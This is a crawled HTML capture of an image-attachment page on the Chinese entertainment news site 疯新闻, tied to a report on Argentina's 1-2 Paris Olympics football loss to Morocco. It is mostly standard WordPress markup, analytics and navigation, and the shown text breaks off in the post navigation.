

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/2024/08/%E5%B7%B4%E9%BB%8E%E5%A5%A5%E8%BF%90%E4%BC%9A%E7%94%B7%E8%B6%B3%E5%B0%8F%E7%BB%84%E8%B5%9B-%E9%A6%96%E6%97%A5%E6%83%8A%E7%8E%B0%E7%88%86%E5%86%B7-%E9%98%BF%E6%A0%B9%E5%BB%B7%E5%9B%BD%E5%AE%B6%E9%98%9F/453269245_18446400217035982_8987488930441010601_n/
body_size: 12072
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>| 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jessie-a"/>
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/2024/08/%e5%b7%b4%e9%bb%8e%e5%a5%a5%e8%bf%90%e4%bc%9a%e7%94%b7%e8%b6%b3%e5%b0%8f%e7%bb%84%e8%b5%9b-%e9%a6%96%e6%97%a5%e6%83%8a%e7%8e%b0%e7%88%86%e5%86%b7-%e9%98%bf%e6%a0%b9%e5%bb%b7%e5%9b%bd%e5%ae%b6%e9%98%9f/453269245_18446400217035982_8987488930441010601_n/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/media/37855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='http://www.feng-news.com/?p=37855' />
<link rel="alternate" type="application/json+oembed" href="http://www.feng-news.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.feng-news.com%2F2024%2F08%2F%25e5%25b7%25b4%25e9%25bb%258e%25e5%25a5%25a5%25e8%25bf%2590%25e4%25bc%259a%25e7%2594%25b7%25e8%25b6%25b3%25e5%25b0%258f%25e7%25bb%2584%25e8%25b5%259b-%25e9%25a6%2596%25e6%2597%25a5%25e6%2583%258a%25e7%258e%25b0%25e7%2588%2586%25e5%2586%25b7-%25e9%2598%25bf%25e6%25a0%25b9%25e5%25bb%25b7%25e5%259b%25bd%25e5%25ae%25b6%25e9%2598%259f%2F453269245_18446400217035982_8987488930441010601_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.feng-news.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.feng-news.com%2F2024%2F08%2F%25e5%25b7%25b4%25e9%25bb%258e%25e5%25a5%25a5%25e8%25bf%2590%25e4%25bc%259a%25e7%2594%25b7%25e8%25b6%25b3%25e5%25b0%258f%25e7%25bb%2584%25e8%25b5%259b-%25e9%25a6%2596%25e6%2597%25a5%25e6%2583%258a%25e7%258e%25b0%25e7%2588%2586%25e5%2586%25b7-%25e9%2598%25bf%25e6%25a0%25b9%25e5%25bb%25b7%25e5%259b%25bd%25e5%25ae%25b6%25e9%2598%259f%2F453269245_18446400217035982_8987488930441010601_n%2F&#038;format=xml" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-37855 attachmentid-37855 attachment-webp wp-custom-logo theme-body group-blog">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期二, 1月 27, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/2024/08/" itemprop="item"><span itemprop="name">8月</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="http://www.feng-news.com/2024/08/%e5%b7%b4%e9%bb%8e%e5%a5%a5%e8%bf%90%e4%bc%9a%e7%94%b7%e8%b6%b3%e5%b0%8f%e7%bb%84%e8%b5%9b-%e9%a6%96%e6%97%a5%e6%83%8a%e7%8e%b0%e7%88%86%e5%86%b7-%e9%98%bf%e6%a0%b9%e5%bb%b7%e5%9b%bd%e5%ae%b6%e9%98%9f/" itemprop="item"><span itemprop="name">巴黎奥运会男足小组赛 首日惊现爆冷 阿根廷国家队爆冷1-2不敌摩洛哥</span></a><meta itemprop="position" content="4" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-37855 attachment type-attachment status-inherit hentry">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				
							</header>
				<div class="entry-content">
			<p class="attachment"><a href='http://www.feng-news.com/wp-content/uploads/2024/08/453269245_18446400217035982_8987488930441010601_n.webp'><img width="300" height="276" src="http://www.feng-news.com/wp-content/uploads/2024/08/453269245_18446400217035982_8987488930441010601_n.webp" class="attachment-medium size-medium" alt="奥运,互博体育,阿根廷国家队,摩洛哥国家队" loading="lazy" /></a></p>
		</div><!-- entry-content -->

			</div><!-- .post-37855 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
